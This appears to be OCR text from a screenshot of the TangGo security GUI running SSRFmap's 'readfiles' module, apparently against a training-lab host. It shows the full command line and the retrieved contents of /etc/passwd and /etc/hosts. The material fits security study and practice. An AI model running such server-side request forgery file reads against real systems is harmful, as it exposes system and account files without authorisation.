 TangGo
官网
教程
插件
反馈
SSRFmap
搜索
应用
协同
代理
日志
全部参数 - 交互式命令行终端
打开工具目录
清空
导出
启动
Microsoft Windows [版本 10.0.19044.5011]
(c) Microsoft Corporation。保留所有权利。
D:\tools\SSRFmap>"C:\TangGo\resources\resources\app\python3\python.exe" -u "D:\tools\SSRFmap\ssrfmap.py" -r "D
:\packer.txt" --ssl -p url -m readfiles  --level 1
SSRFmap
[INFO]:Module 'readfiles' launched !
[INFO]:Reading file : /etc/passwd
[INFO]:当前的网站根目录: /var/www/html<br><a href='?view_source'>查看源代码</a><br><br>root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
[INFO]:Writing file : /etc/passwd to scene-eo2mph7z04enko8y-tanggossrf-80.zhigeng.toolmao.com/_etc_passwd
[INFO]:Reading file : /etc/hosts
[INFO]:当前的网站根目录: /var/www/html<br><a href='?view_source'>查看源代码</a><br><br>127.0.0.1        localh
ost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
自动解码 原始数据
输出编码格式 UTF-8
保留历史输出
全部参数
参数录入
* 请求数据包文件 -r
D:\packer.txt 浏览
HTTPS请求 --ssl
目标参数 -p
url
* 可选模块 -m
端口扫描 portscan
HTTP扫描 networkscan 读文件 readfiles
Github命令执行 github
命令行预览
复制
"C:\TangGo\resources\resources\app\python3\python.e
xe" "D:\tools\SSRFmap\ssrfmap.py" -r "D:\packer.txt" --s
sl -p url -m readfiles --level 1
日志信息
2024/10/16 12:28:59 任务执行中
2024/10/16 12:28:59 执行成功，您可以通过左侧命令...